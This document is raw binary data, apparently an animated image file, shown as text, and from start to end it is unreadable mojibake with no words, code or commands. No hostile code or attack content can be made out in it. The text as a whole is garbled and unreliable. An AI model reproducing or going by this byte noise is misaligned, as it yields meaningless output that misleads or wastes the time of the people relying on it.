�*�0�ѝ���ٛ#b�WP����Ȭ �  a �R�0BE�?>����C!D��B�3������B��y��H� kڤ�Y3ѵ���1c����f�*œT*R�>�򔩒C=c���3�K�{��	B��x��*����*V,Y{yx����� �o��輩�";j ����0�Xͪ�V-R?I����!�Z�@y���������gm	��.𠁉e��y��y��ȃG	�'@��a�N�m���E$M�7�t ��M�6<`$��L�!,X�J��G�(z��@��T���mX���:"� ��@)�c?�e�b����8�6��2�@!�����Q�j���B�d�#KX��b&�q'�2K%�Z�s�L���HM4���:�q�6Ab��B�tp��.�P�Ut���z�!�"�ad �`@�Bq���pAD���F@���Fb��Z��1W�rh2X�A��.)��#U�G�m�����	@��tH��VYd�z��!�9�>���	��i�B�F������@��M�N-�����3�||((O<�k�?�1$�|�$(��S�Qh�o[�%k`[1�����	.��9]��a�����'�{��瑇�k�QX*ی'�H�.�6ѣG��G@�ăt+x`��T]�������և6�ǃ���f�m��G<S46�i�`�m��[��e�p���G}�8��*�cV��C�=��g�j�A"(���x�U���!֛A��2�G���`�F�Q��jP{țk�	������~���e��Tr����]�PXѣ�D�s1t�� �;���Y���v�a�N�P��&ؕ:a���1��j8�iALMl��jbn�Z�� �Xr�]:���X�bm���t� �@�]<��}1cuH�$�&	8/t8�?�����0B�ؓ7�q�;Bz��`AF�Q����z$��p�������e�ʳ����	s �"괖� 0qz��k
�A���t0��㔗;��;���2���}�k��z�R�����Ò��ipCyI@�H��&l�1�n����,�+AKaV�#F"���ф+�V�u�@��PjT>X��Fd|HǺ0�t�Í5a�  �x�G������=��]�eć �/�HG7H�T�h�cQl#ꐅ0T����ClA�T����?9�#�Ѕ�1�3!<$
@��d��CN�G�@4pH&�3��cm�0�7�Q�k@�$���I��bǈV�&�myB��&��3�oB�F��9Y�=���
|p<��!�*��z 8�P��$�H1�5��L|H�u�"1�b���-�
^������g�͙��R��b���p�� V��b��:�㖹�[M�$�	��
�@�^����n8�u8�&�)PnĀj1�)���R��'v$º���8�����;�.$��o�5��쁽�c���az�	7���XڰF��=Hua,)��2���(��l�cD���=]��B�L���AY�ѥ�r)��Ch�/�8@g�����j,�'߸�4���<�͈�x�S���gN��zrQ#c8dʈV4u�Q��Iz��6�@��Qk"^�;��k� �&� ��X�6rN��X�(�� 1���6��xEQ:f�G��4G	J%b�Q�<!}� A4�ԡ XAo�R�[��#'� 	>�<�.l�z���q��4ц!
�NX����2
�Q��ê����3
$g�!΍��:�5�:��H�R��$w' ou@Ӟ� ��A "!�'6�!��Χ�F\�!�xE2�����ù�{�'6��3��C*�1�g�@�W�Q�"0@��%8�
���.�u�iA�U�]	a�8"��%OO��N`�a�+T!�Q�-��c������D�0�J�ʀ�1��T�b�Ea'���/	�r%���f��7'�*\(g��`5�Q'NG�0ָ��,Hbl��2Z�Z��k��D%z�L|S<�X�2���_O�c��D����lC7�,��E4bɁ�n	bL�9k�@Mil?��A�7����A�HF���sW+�'��D��r�k����s��a5Ϡe��7A*��P�[p��wV��?*����C�!��(����BL-�u'�c+/�4�1N<�!_�D.
�U�z�����4�!u��;��G��u�|� �i��Ú����u:ڈ�ǖ�V��9�Ǧ	��^8z��1��HuzQ4n$.
o�"Bp�� 7��
��$�: �j�m�l�h�p���ˏl0�r�V��a�/�K��+���z�/ȄZط8CA���A!�Y8P8X�b�T����FH���� !8��x�o���>9B�؃,��W���K������y��؄�8/��1 �x�s5���?�DP�x����B+X��R�[Z�[���).�����iH@b��;�(r��bYpvH;_xˉ9=(�0��0 ���fX�?�q*
K�^p�7H�7��k����9�s��� �� 
��#X�"�o;i�l�p�@p�p���3u��c�@�h��
"�H�(��K �v��u�c �qz�J`q�7���An��8p��Z�������785�p8�+>�@�{�l��c�@�P�zp�[��Q���A!M ���G��Q�3};��IY{��Q���h#F @YT)�#j��� p�!tÅ�����t`F0�lаFP� �)��� ��y��s�28�0��/���s9P@�_(���s/�G�(��� � �	�a�h��}�tXA(k@�l�4E �~��`���i�[賊|JP�&M�9(�O ��b7��Mw(7��hH�h�Gpᣂ�H˴$��`��sh��}p�t���3GH�E�~pw��d`�pD[p9W`�3z,���,����*4�v+�QЄH�w��r�;�=�Æ�t�C(�;� p����x�}
� �h�h�i��
�;H�@���y�ޜ�s��f�GtWx�/,ଢ଼x3^���hJw8��7x!����s+�9h=b?yO� �6t��It�tP	�G_�y�{��~p��y��TН�	�8�0p��j��+A�x�s`�!�����Cp��  !� � ,    d d  � �	��N���ɥ�G�\,ETz )R�6��3�7���	"E�\ɓG�9T��x���V�K��F���G��?y�K�t =����J��X}���Ѥ��7Ab�L!2Q&)�O�+b���s�G��f�������Z���㇎=��{�t�ҦL7�n޼uR�#�hN Zq̘�	��k�p\ۑ��$����EO��`z��1��	�W�ЩCG
.3H֮�;y���3w��9�I��Ho^�y	��P�H'j��H�_$Id{,��J#��dɣ���6� �	0|�*ܵ~��
@���s��ST<��9�H�e�<FfH���:�#O0rH��;���z	Ė@����Dp��?`�q�#zPA2�P�K��	(�0�#ġ�
���?Oi�X��4f!��`�ΙQ��9ꤳ�*FH�:�8� ���C�F=Q? ������H-�P�	"���D�
8���Os���qÌS�9��QP�HЙh��9��,b�H^��?,��Cv��ï7AR�$�@�T )��ئ�NO~p	��	��q���
%��9[��!f^ǔT�i9g�#�:��k0��?8��5� 	����]7l�o*e�O7��&�@�?Tp1#�����PDY��0y���l��xG�9PA�ѯ@9�����K�"\Lö��P<x�B��qz��+�p�|��ij�NR
��
?�"K;�Ƭ���3?��8x�9����
:���Wcp)$�K�����M��@_���cd��	c��ř���_4|5�'`I�Î;�$���dh�@��-�/�3'<�A!4�'�P:	���mp��oML�c0+�my��W�c�	4\>x1��3T\��fT#"5P:�,b<�0���'HNDp��@p*����,4�
B���%��7��<�1,�8\;����b}�h�;\&���K�x�<�A�3��@8A�� ~� �(��N`��y�k<��`� �
^ )�'�����:W�@�8�F`1����?X�F�C*�ؐ@���p�B
:�_p x�)xV O@'e@JN�sЂTa	@�A��ڄ�a�{�@H` (�_`�6g-<�#���v���D ,B�8p  �*0[���ap���@�L`�%<�������f=l
���>` ��4`�
6 �|` �0�1wXUi���1CY�%��?���a��@�	�	<�� x�cd㤐��^�q��@���P�ٗ	* �`�&� �q�RETI���я�
DiA�� 0��{�

B�$��!��Zp�[ͦ	8(('��A����rj |�s�bAD��`�
�����	��`� ������s 
��?�x��XD�n&�*��Vv�2#&�(�i ����R�&L���@@��B�*�YA���/@��� �@\�p� x��$'��@LR���]�p�1�ᒳ��?.�'}�_,���Z����*��5�Ѕ倌:�Q^�!"'h��+��:� ���V(9�B����` `��%�)X
c�L����%x� 8n�j�v��<�9!��y�BF�A B|��_
��Bn6kE��`T0T�	�T��0W�	yө�V�`���B&����*���@��_�B��a��عGXA
4ج}��	�>hB��n�X�n����aa�B����yL��?t@�'
=��?j�!�hE݁�xhf�%�<!�V��A�?&�1Ժ��9���3� \(���ф0�
O����j�^���$�����&dA	THNY������Q�Q!w�2JQ9� �%�`"��?`h-h�r�?M�w!��?�*�[AA��΂��,,�+0ʁ��Syc�7"d�r��9�:�E��gD�v�P�<��)��n#�ZZ����]�"������o����f:�������M�qMxB޻3쫿"�@��iO_A~H%2Q�\dj�<�U<�-��?0�I�c� NH`���.�o�y,�'d!Y�����H<�H���Ђ�� �z���I¶T �����I�!|H��ҥ�k����Q��]`%�@D �W�BA� �)`��P��"��<B Y�	,Pp�
4����L@ ;�lK=�)�#� '�@~;V�)��b�F�� �� 9�`�)(�xځp�9����!�Np����ܧ�X@8h�ڟ ��Wa
>�/&p 0 0 :7��S���� ���@NVaR���`O�C %"�}$ �(�OM�  ���f 	��
����vU�wuw�vY���n8�� �Y<�?&�z��	� 
��(ct�pl��&�y8`%�2Pc�@
 p
 r�)�W�.�~,@m��5�	�0� 
���1z��y�D�wb8u���d����
��� pI�2�Bm��74�: �0�pr��Da�f�&V@B�g 	��
�0�	4�P[	Y0�	h`� 	��0^��� H ��"�OW�I�� �$/��,qbW"8�\5 p�@=pEm 	�(	f`a	�`	�`����	��v�	f 	h ����Pʹ8PQKJ
��#9��|�
N�!����'�E8q$"@(��Pm��� _rǇ�������	�7΀�~�0	H���`
L��0��v��@ @ L�R!�r0�!�
��	FGN��rPL�(�9*�_A%�$vQg!Pf�<���0	�p
��
�@�����q	��	��O��i,��� � ݸ`�q���
Q��2I&R�"t66c�<5�P{0#�V��S`�fp�)��@�0��pE�������OI�����gP�M������� �H) ��	��	��������Dt�$�B3!�y�0 V�C�c�c����霸p����
@)���	��	��v] uX ����)����
���I�kT(B]`_��ޣ$P(0 �u%Pl@X�a@���y����iq��	��	� ����	gp\�,�sʑ�)�!��P�°$i�k��P3�� ��3��M4� ���0r`,�i[���i���P��� �p�����*��	�9T�)0@ �|� Ԕbtd�	�	����s`(R���G�"�0�0F2poH||i�`���
O�
Ɛ���~��	Q�� �z
�@�;�+�]X��;���Mb �AG�����`�@T@S #6suV$PD#� @�#0V =�-pz�J�z�Љ�
z��ʘ���J��`���8@��  �����g�]��H�%*HGFA��O��/~�:0' �2*0�� Z��x��2��	���G*�����
� p������p	�6S �9O��V�}�~��JN�0�v�`qP*�n��� �Z=�IE�{�l�f�0�`�P�
���������
��	�0zp: : B��� 	�g~��t��� ��F��
:�DE�4��77���@2)E ��+P9 A��
�0�P
O��*ʰ�L�	h����	����	���z`P}�X����w�E+@x ������BV�r���a_�/��(:P4 &0 f3p{�s@�"�
�
S�	��
�p
����	�p,g�����zc�MPs�< BF� �X+pP} �`)��]�0R��Cg3�7P}!#�A�
� 0�l�p=��b�������	�`�֋	����S|�g_V� "��(| @_�#/������b�U?�3Q@'�#�Y�i�#Qi��D���	�	�0�����p��ϛ	tQE �~ �M���@8�?�/�� h3��T�"wA�+204w1"��x3l@P���I�
u�����������l	bP|�n<p X��� �(@�q���
2��P�kTZ�e3=p��70S90ppBPj�6�6͂T��	��m� 	�Q@�I�y`Dr@ͪP؜��s�%T�̒x1�
v�Z�eT��!�B(3���;�4�
tG�j�����l�?����	����L�Z�����	�Q!�0�x��F�� � #�>�������
�ǼS@�D!(3!B� !�<�5�A8��H�l��l0p�9�c`	�0
�༰������g)P�E�u�b�������`'�x�/l6�i����3Q 8 �0� 2���k�j q6p��X���	�`�,���e���2w�Q~r�@P �6m� ���X�Ӄ{�	h����>N�.(I��b"1|BV`ܾ-l �`�R`�- a�C�G�	�p
���g�	սvb(B�w HPF���� � ȕ���{`���� �@��o�#"CBD�8Al`?�l0�@ w�J�P	�@
�@���I��},0v7�\�'Epa�Y{�\��b�x��@��IGȲ#Md�Y7 �3�m �u�Ӄ�l@DN���u oJN9S��Q���9D�LkW7BP�tpH 3 �PK
PP���!�^P��������~",%A�9��B����� ~�� C>j ��. _@9�s��<����!�I�qpt `KX� =� � 5�aP x`�g=G�0Q]?0�NQ�֞�p}.�0�0� �������D�r|x�a��&�/����uP{�`	` ��C׼ �a�\ �/��i�>V`�](rM3!D�P�pw� ��C��� ��
�`r'$����i��Pp���3Vp鹾�� �eKh���N��q���
� ��O�r}-opM���R���p� CN��0��ׄ�� 	��	�`	�P	�x��89�I���T_Ppۜ}�p/0	� �]"�o���?�AG���:%��"�,�7��y��V�������Dn�j ؀�`	
���	��k��L9+�8�'��up� 0�` �O�� ���P����Ƃ���R�-��3q7@u�� �(Q"C�B(���i3$�+W�>}���S��Μ���߿/c�yAy2˔&T1��o��8P�`@�:�����<}��k�OV0_����D!Bn��q�lj�H����6ti����T�R�>���)&K� }c�˗`�x�R��j��А �����/\�����h�?r�F�C�OȑRx��1�ltYkԈQ�iۦ	>h"i����#铫YpQ�����?S�2z�T�ҿ�c��E�C֌Ѱ� 
X��*T��1�H�?[���#��n�m�J8"�Hd�Drk�t�!$@�!D�o��&9P`��WR!�S�蟋0���G@
,�<��;$�G"˩��h�����<��CVF�e�� ,"@"j�G�N(���ÑX��͑�Qg:� D���%a��T�J�ENR�Ae�OJ��O0ѤH�c�<� #�+�ht�9�	P�G�*� ���<���Y�)*!���*f��`#Ϛm�qD7k�I�;�HSo��ǚ<�x�Z�e�YP!��j:�}$=��'9�0�{�� P�R 
x �6��>��C�/O�↪�)B�J�.�����k
1Dod@��p�i$I@�[��f�,%�Ӟ���}�k��&�{�Q��M  t90a�)�𴏑b��%Yv���V3��D�A�JX0��٦A��Fq�i����G@�b��c9���YH!����ǒ@#�֐|����7��@��s ]v����Ub������S,aP�`���m�G9o��f6��C��%�mXf�����&��OF���5�GI�������54�4 8��)�0���Fj|zت)`��J�gf���n�-i������8}��I�"��jIE�\q����(���<���y�z�����ABi�@��	p @�B�6��X|i��f0����"�&p�(B��#����Cհ"��t�!�0V\���値 �?@7O�b$��+6�	=�!�F��������3U�c^���N����Ѐ�'!���p:���C�#~��F6�0m�CXa �+j���B���\��Z�m:��F�
-B0��:P7Ch  ��p #\!{��?v�Kx�0P�n��\�
�A� 	9j��0�>^�i b�l"�
[Pr��L[ �T'(��N��)\�Q�by�B8T'�ycP�� �y�u�^��-���\(��I��!�Gq���>��j ���(D8a�bL��f�S&S:���T�r (���{�	uٰ�
P��@���?!�7��8�0�i>�`���F7��(j0���7��AL�{�D(H�%�YI$' c��;ur���H)@�
x�Cu�@D5����K
���*Z��]��!� VVu��X�<X&#�ttC7W�ǆ�1�@0Br���l�Ͷ�uN����B���wr!E�FR�M����4pڈ8�Ёz��E�l$�cB{px`��nPB4b�5���}���5D!� 
[\�?�[��`�IQJ���Q"W�rR(D:��p � ��Y�\
4'8#��=F�BP5*K�pT����?�׍A
�y�C)�Y��Į�r��<ѧT�N��E��H_�W��<�*:�1�F������U�F7��q$��x�.BAkL5�e��w�n\�jrh�'jA��&F-��1
Q��p��X
;���V��$�nx#r@�	p�[���I+bA��:М���$���,e�Y��c�Ɨ��:X����8��ȧor��j�(��}3D��?6�$p#��F8Q��S���r�/��g���6��`��`ĞU��u�n��4
q�,�a�6��1[������%zw�7���d=�֛EQ�A���f��[��T �PG"�����H���G�
��ƣ��D`�4న!���#���6�S��7�(;��D��ڔ��^o}��7p���p
��Sw���q�"bq|@<�x�X�qx	c���jd�~#���E^�0@�'?F������-�9C%�<����0��)�;˔��j7���|`;�L|�1-����B#�4 ��/�j3���C�"ǂ�\Q�c,�c��������J����7�F�� �8�7V;+�a���F� �E{�ҝ́��4�<�@�8-XU;?�r�W��6Yq�d�cݨ.i-\�T"0g�Ğ�de,���P%G�1��bi �>�.h�H���2�0���C�Ȁ
$��@��lép˲��|��o �+��a�d���;��c���O�����=�#���6ۄ?X�4��j�� �*H����>%[�g�x$��:8�i�����l ��	�9(�<`[(���e0���R���;�/���;�	��b����Q�I`�4Ph�89��X����9&��������
(�$`�!�̳		AӰ��ԃ�J�eH�d@�����92��3H1bP���C<�:[�MЄ=P�4�C" � 9؃��E@,ЁX��
�@8�L�D�8i����ܐ����+07[`�ch�T,�3ۘ�!�6��X�2x3���e�=T�?\�Î>F5��>s�G�[�%�rG�bÁH�D'��5���(i�������C����[��f��SĽc�c�+P��	9$��Y�u�C~$1bؘs E 5�8�p��=� ��9��P�:04��� 
��)\�8�ޘ���EC 9�Y0Cd8��cIxT?PG �/8�I2<lG4D�:%M�D�A��"��.؃���Eh�#Á9B�p���x�D�(G���|�*���̼�+ �?p�dh�<E�cXŵ��W��M��3/ R�?�CI�;�b��vڎX����h��j�..e*�:���8�x�	X2����@��ц����N�ih�|�WHAU���k���I�(���L��b�K�K;T;��r U�A B8P��kH�$���,.%ˁ���
���d�Nl��a�h��!괏��:CYH�c@�f�UT�2��bq_|���3 ����f��XC��8!FJ8 �k>F@���1G�����:kc;ȫl���k��i���N�������l9 �dd`��#��;�AHЃ/��/�bX��QT�=��\�?h�q�5�8�� �:0�9�4��� 
�� @��,i���h������!F(�B3<�3dǵ+� ����/�b@�9�U43X��@�qH�@P�$ ��lp+�.�����Ê#�d���#X5�HF�R�i���N}0Jj�CV�d`�U����vsM?�K(�3�(�����Ѕ���a�r8i��7 ̑�nH��>H�ȁ���x�8� ��6`�A���lp���C�ү`r�\0�`�<�����|SP =;b���lw��_�hh���8��8h�r��*���H!D5�i�T㈆��m(�C��Py[Xs%?g��_0ϑ�>��(��K��tSϓ+���C=H�w�wH6�Uu���!���>��ǌ�8��&!��_e�����l�߰͂pU�~��R5�d(S�[p�W�"]s���(xX�ѕ�M[��M�P`yx�q :X8�p��k��k�.��;XhT� ��ˀɉZ6��o����oYF��Vjr� M��3���w�y�2S�3�5�ax�y�Ys�!D��k �D�9���  !�	 � ,    d d  � �	��n��t���#'�ܿ>V�X#�?6B� ����x��Q��m����!�j�1��H���#�轓G��?��*5��с��H.��=T�4�$V�HDR��D!h�D�hQN�`�LXC��(j�ԱB��\Zѫ�O<���-]<����*���+@|����H�h�'V�D�T���ߘ<U��A�#r����E�:���sΡ�w��Cθ�R~��F�b�=z���F���� NRV�׉���ɢ:�5��8�"�
:[��k$�]��r=��3YA�$5�?� ���#�<��C�E ��_��H�1�@��$Q#]цAa���u����3�@�
���
n��*� '=���9�MF�:���A��P:
EK:�Z���	u�%DF1Q"a�CRXq\y��zH�N$|PA��`#,��q��
R�P��9��d�(�TAT�ci8FԆ�_�l*�	:��]��QH7�VHE��O��Y�5�����A$�*С}�Q��bS΢Q2�cIEŐ@��bo4d�O;�������3��j��T�
�?Y�1�`�p�	$��� T�A���(��B
?�R�q�s����t�DH�Bl��v��~-��Ou�@�8�S��<�0[S�;�����	�x # dB�*�D�%м���9�$�l�=��t���	<��	��h4��ϝ��Lökζ\�9��F'�'c} �	4��u�N5礂����9�����2-q`�~+��m*|`wm2ЌS����BUT�v���O��Ͻ5�pB	}�S��C�O~�3�@�$�cD5YA�#&T�A�@CǂfL��¼ 8�yM跃^���X�6�#����|�@AN �0ǳ���Jɣ�<��G:XAج�Gu���n � �L�>�M�Z����mV0Cr`����fy��
xV@ P@cQgY̪��b1����H`l'�Ď^�ÓA���)L�c-�>��/��]-�	b���M&�J���Pu@F9�F��#2PK9Xa�\��8@�f���ڹ�?���!� �xbrp0|!��j�u1����Z�
X�I ` ȞV5�q��c�Q�s�A
0�@�� �P!�[_pЃ0��3�8@
�`	S��@����bx��p0����
p��n������`<�	z�R��^`�|��?��!�J?v���`�7 R @�?��̸<2yh"i�+�Mvy  ��	<@7�C/���M�Qy�B�EX�)`^- <@��~ �MF�	8ue
��_X��Z��,� '�WR�ùTa
A���lׅ]��h�q�H�)�������> ������&�&Z��`K�)\

/9�5+��ݦZ���OH�T3��.���s�b�u�� �0�9Vх� }�,c K�6��z��1��5=MX� ��ӱ�
pA3 l���P���X��F��)�	��9a)��x�@j�<��@��B�����d��Zek	r��؄�*p�� ��ǯa�	.H�@( �)���1ҧ9)2�؃��8 �R5�.��<@o��0�Ɂ
\t>���Є,!NYh����&��"oM���lpP�0������@���8�r�B�� �ݔ���:��P�U��B@fæGP1�B��P���p9���;��h����.	U � �8�q�� ��C�x�x�M}1��0���@
=�ܘ�D�C� ;��]��4!�w����)�d	N�k
�(P?�
���9�>�� ���3@:%��8Ib��^�Y�Gf��se���A�\���8���v��w$U8mN"(� ��Z�?���Z��?2�J F �
�"��,a1T�J��
<{<x�4�1�`.�l��J+�D�X�d$��pIb�(�μ��'���O��G�y����&D�2Ć��:���H�'TD൚]`8��V6�퐗H{2�H|B���?*�0��	� &p9�[ w���V � ��J�-�Q�#~8��2�XPA
6�A	B����@�� ��H]��9@~�(p=�(@�	K$���z��)����� e�{��@�� ��h��"aLSS 3�A	2p�(������t���B&� �,���D)f�O��_h3vf�����0��n�A��w��b°��?���'�3 %�l�T� �z0�6=�Sk{f��
�`��	a�az0r� 	�a*�~�  Q x� ԃ�����s��
�0�5!	!��.��80�50? 
@T`1.�Q {y 	b�*c0�p	�`��
�0	��g�2hg����� ��20� ��y�:����� mD�E E���1���� �t���Ena	�	+r��	��	�p������x	f0	hpJa�qv  ��	P 0�z�	�����W��Q�&<�36Q50�6�l50v��&�g 	�0	�`
��������@~x(	��	������`
a"t'� ���"�x���	�
|�s�6!� '�%4�x8�M`2�53`0P+p��h`
긎��
�@~�����
����	�����9�>`@	D 	P�'�z�o!
��`��| �D{��5�3p#�xt��PY����	�0�@��
������
��	�x�:�	�W�>��7��xW3;�b�
��
� ��e�a.�`��0`��W�C4y �dyh�������	�i�J�SїP �$`3=�o~�s��
��i$P�T�K(81Y;��!&�K��h
��p����@�@���!$���(�i��.�����P;�|x� � ��9�@s�.��%,�2R*PR50"��@'`�Y�h��
a��H~��	����y
�p	��bPq?i{�8^�������� ��U�wx�45<A^0��@`4`s�0`�q�G�Y�����������`ʀ����g b���S )�E<������
��Q�%R!�\!;����7*@(@Zq0sp]9�.�p
�	�q
X�$Țiy�ᡟ`	a�;��@{4 :(�<:���k� �08� e��4 7�-0�5��|@7��\0} ��$	��Q��
+)�������p
6�9Yi)�Pzs�&@ �9�
� ��x������p��=��@P>���512*@m���4�
kI��Z
j��ٺ���	�p����J��^4� �: �8��h7.��}�o:��� ��CW�';��jX0�$P*��:@AD {��zy 
�
��	��
�
�`�I�x	�؞���� �."��x D�  �'/9�]����������W� �7�0�=����| T��`RPTo��`~�
cI����zh�o��	�'B= 0�%��ya�� �\�9*v�0�w;x���6<P !F�QLW*0�Pl�A��W����H�ey	h 	�p����Y	�������
� �<��sx�?j2aE�50S�r��T�%<p��B`35�&-8�Q
�[�*8�>���W�<0<� z�
@d`2�b �8�������!��E<�!Ia����$ *B�n6`c"z`e��f��О�?,���3h	|�E0F���CTwxTK�E:0�~�`� �� ��UYA?P聕Z�5@F�l�k0/�<�E���		6��Z���Y�L������WP&7`� 
v��� �� �b:�.x��HV����1a�!:P�D��3�O��'?{!l�A 60R��P	ak���t(j�c�&��l����:P 	�x����\@/��� 2�Q�=PG���̳�{��)5 *D�k�j��k"0�Ha�o!�f�Dl��.��Ql��t� ���i������u�
���;@�&2n06@S1�&"�����|#gO0��	��
����{��o��V:��P��r� �TQ��c^�M�����P��ܿ@ D��ѳtA&q�� �0�l�.��r	aJ�P�e�����^ �8ЉQ�[q  �5g��# р!y�o���ɵ��q��,�iǋ��Ҁ քħL���@
� �Đ
�`~hP���NP=QtpDPEP] .C� � �]>x�o��
�P�� ��U�ea������`M�� �0�����a`��-��;��X	�(IPߞ�8�V��q�20� �M��� �u���~��*�U]H�Jq$�Vpu������� �`9�O�c`��k	��	�p��ĵu�P@��t �B`� ��Bl�@9��\0y|�Q�`j��0F��l!<��}�|�ۂ�ل���@k �@�#n�nS��6L���Pk���}q � ���?� �=O�����{�	����<EpR`l`&��7 *�0�{@�P� f�� �p��`!	%>a��u��_P������yN�,V�lpv�0s� �����Zw��-����R`�1�k݉N��wp�^�1� �� 	�h	� 	΋�K1b99ggV ��0`��BD�]�.G�C�"�����r�N��r<@qp�P� �P�Ү��p���
��	�w	\k$N�^�sP�o��A�`A��
� P;yD������p��0� ƥ���-7��N�?� .������y ��P

b�گ���$��U �u`�N �[K�m���\P�'~����0��l0��3 << ԉ����C/���P�/	�P���k̤�����Q[eP[Z?΂��`7�� � �� �. �\ b���)���~5��g]�����`�@��`�W��p �� ��/����������	�>�oW@E����t���p � ��P���m�HΦ����5�a������ ����������=�@�B8�T*R�&~"���Q-=�7f̿0`�]����ւl��o��5��A��\������`E�X)��6�@X�C�5�j]�iv�"�Oڷ{�=b�
V��&ND�/U�O�>սd�_%=c� s�M"���؀ �6� A��.y�)�K���R����'��B�����Q����YD'�׾�Ӗ�!D�������?��?y�T	ңHC��c�5$C4�P @ B� b��<�����z!�z D�C�'`�%B����m�Ǝ5��F�p�C��l���Z`Ie��(�T�)��K�YΒ3��#�<�h�{�0(�E8�� ��B>�P=^vA(�n��!�����*F��f�����5� Dmn�F=8���2Ð�R(re���'��.�d�M�K�i�8�� 8�V���.��g��x���p�H�d�`�#-���B�N�B�fF��@����t��bD��2Q��¸�B�J,��M��h$|�;^���'���)�EbمG�@�!6����.h��I��f�D�gWm�Q�P�*APjq�]�����3��"�4�kUB�#��D@<�`� &x����̼U���n��3`���!HC��fk9D�]��f@��F�{� CWj��bpi�7Xx#��|�F�O�E���C�E�Y(B�a�p@�����>�ʌ��;���/����GFRk�[m�A��ja��<�Єf[�)!b|뭭 �.�Jqe�BAH�<�}A�l�( ��'����˃��bD�f�x&�g��Ag:ּ��o�,k�AG�1@���j�!R*��"����xce>��#��9�@CΞ �FH�va6��9���������ob撚�jGYn;��E���+�a�]�����B�WA$q�˃v��U�u �?�D0�!�kV\<p� ��`�
�y�~�aڮ�QB��,a ^fN�/�)���\�W�"�؄��� ��p�^�A��(�PD,ʧ1k��3`��P؞CTc~�x!���k0b6��CJ!<T��T�yP\X%�\�L�jރ �!P��mՐ�V�P�
<�=��p�
G�BP<�	�������cn����F�ݣ�`� h3I�%x�8թ���\�p���R��C�Ad�,��H��	!F�"BT��@!�!� T ����R�����G���F���D��Ơ���Bñ�,�GR�,��DX
VH��@�7�эnX�{ҁ��8�a� 	`Ă�@% %`�
Z�ܸ�#��Õ٘� �p7S���t$�.j�"�yrU.�� ���� ��;���PA�Ѕ�(B�a�?<����[��D��;��_�kc:�v&B]��+dc������R�p�̌�܂�M�a��F8��R8`: � eU�OcYA>�\ F��7JyRi��v��L�J�R���o\Px"B��'�3��FEp���XB`@
j ��!�@	B����8��K$�$�
=ĉX�|�4W�B*�cܴ�x=�#��l��]R����C��@���� �|�@)b�X�W�����}�´��Ƅ��iL�7q�*�A�(�1�����pǫˬ�0����a�2 ֖޲Bv`�I�Ѐ
<����nT�b} [%� ga��"�AU��)[r|�v�S(�����!CxǰY1��J��� E]&r�e �˰�]w�#n�n�F:���D| a+�����D���c���XKm�� *�6�+3e�F#�0�1/IF1t� �����D���V��q9�?����n@������F@���x�$�������T��6Dƈ�e������V0���Hq�{8
M�X��戴:���� R=!�!���܃.,!�F����������XC٨#VY;���S���q��*��,|C
P��Cc8�'F�3c�XΈ]���!Y���5���
����2:x�����0�2J�@��28����
X��&Ȏ,���Ń��	Ld��c�B�W�ߕ�5E&��:5H�z�PA��E�c�i��)]� ����\j��"��H����'����2��������B,�	v��qy�.]1�K��iP �z�� ``0�9�� M@63x��P�Ӱ�=X
����W�G�^�f�^�'O;[�	MT�d��<!T���� ��4�	F��o86Б��
���Ъ`�h��y ���:B D�j��p9���P��*�=x�[H�fX�:;���Zx��p9�ۋT�9��f(;:J���?X�@H��lP($�hB�?��E @�8h����#�99�o؆�}�>t���F�R��C���������%R ?�/�~r=�X�g(�/,�S����U@�7�����8'$(��`�D��I��	��Θ���o�i��/��۱���<V8�|�/�¿�[ �2<�3�7cA��:�CqP؄?��F�C��������>���9@���H>@�k[�i@�i0p�ID�l�) �r�d�M̵�ڙV|�G�0��0��5�4#�c�M�p �� ���#�9؃DP<8����#):P����d�8e\�oІ�0P[H�L�{ȓ�/Xx�Q@���F/�O �S�y
�6s�4��A��j��E8�0Db� F@�%��l8�U���|ІF������z�A][9�ِ28�(�b��SC3[�b ���I �qPkP8x�EnH�$�G��
;lB���.��٘�=�>��<m�wb��[J�:J�$��8�/��/�b�����%W\/w8�p�C<�4n�9@���@� �I���o:��A������=����p �i��EY��[��[�fhH[���舸�(�K���l/��;� �$��D����h�GH+������&����i
����K�����m0�w
y�`(;�L�"�WH��k3Y�(8W�3dPJ��M�Vxw��sP���E���k��Ӑ�E[�t���x�M�AFB��l��+����p�v �`�M��q��W
7ыQd�0����L���1M��_xz(�s��5�lA5��t�$��9x�@��*h�ȓ
!��*��넆|؆Li�{����~�r��[ f@�_ �V�-���/PNN�J6�;rO��Qh���r�p�ұ��k�ҲB��  !� � ,    d d  � �	�Nݹs��3�P��>r�H��C6V��A�_"E���Q㿌��	&��<����O
*T�h�b �w�⽣��xF}g��������N�@�ϑ�h��`+�b��F$V� IbI�@�I!��_�0a������f�C�4���Ҏ�;{�(4)S�O�M��߼u��	$�J� w�q��$Ix��XW�? D���x�0z��N\��	M�H�S�<��9~�N��r�
�*�;�z�:���S���:t�81���7���mDcL�E�H�L^���$�%l�� ���
=�@���N/��TuH]R�M%�gVi�<���Gz:��8��
4�`�X?�gH�\<�v�?y���@W��	$��A��pdO�`�
4�ы(9TS��Nd���Nwb�3�9�C4� �,�O�Ã8��7� L�4Y�6�Y�pB�$d PH���N+��#����D��BB)eTc������M�@�F�@':5X��4��'9� �摇@A�!#H��	�pdN(,�
)���;G-t�RMV�g�x�O:��#�<�� + ��
�谂���P0�CCH��f= �>LqE���K��T��"���	OaE#p`0�Ô�Q1TTM)Dg��#�<3��!@��@��ӂ,��&3 w�	8�K�3�`�q��C?�5����T0��@B
(��H��G;� �;2�Y�:�U�d	��@�\��4��?8�B8�@��$x@bG� ҰJ�D�9L�`�Q�o`L1�?v�&���	)���r�R�;p�s�;�Pfݹ��<{�Y-t�����
(޼�'H7~���7��Tx�EcTѹ@�/:�@ | �	&��>:T0�레0���O<�?�媊:䑎t�#V��	:p� �4X�
�ւ�F �B�R�A�-�
�kA氆5,��aXk���71����h� L�t'�C�r�w�3�&#Q��"���+9��X���u����� #B�&`A
9�����HQa����-H)@�
PC4�
�`G�ru� �Q�8� �@��GB�y� �� �V�&��?�S�����Y����IB%'���`�A�H�0����� P��<ȡ���� ڎ���F
�*P'9Kp������`
a����0T��J98���J4�n��@��0R.������x�h�!<��Hd
��I.
q;��L��
��I�3&M2��'�c���b�,<"S0�	7����4��P���m����z���Xey��(p P� L7���R@��.�$�S������|.%a8���&0�b�J�s���Y�C(�B�z�dL�� P&�� ;�d�������"�
<�� 9�"֖��P U�X҄���^K�?�sR -��,��.���ȸ­�=%:��G8� ����P����U`�i������EK'�Ad	�'����Bf�[�)� I`��@�L�x
U��+���h���1[/E�Y���4 �
8@K��� 
��X;+P�vN�'�Y�p0h���\��&,AE)P\�(68\�M+����DώR�/�A��nn;ݪ�%sxE
